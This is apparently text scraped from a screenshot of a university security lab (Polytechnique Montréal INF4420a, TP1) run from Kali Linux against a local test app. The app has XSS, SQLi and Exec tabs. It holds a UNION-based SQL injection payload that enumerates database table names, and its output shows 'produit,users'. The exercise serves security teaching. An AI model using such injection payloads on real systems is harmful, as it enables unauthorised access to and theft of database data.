 10.0.2.8:3000/search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
POLY
MTL
-- TP1 INF4420a --
XSS
SQLi
Exec
-1 Union select group_concat(table_name),2,3,4,5 FROM information_schema.tables WHERE table_schema = 'inf4420a';
Information Produit
id: produit,users
Produit: 2
Catégorie: 3
Fournisseur: 4
Prix: 5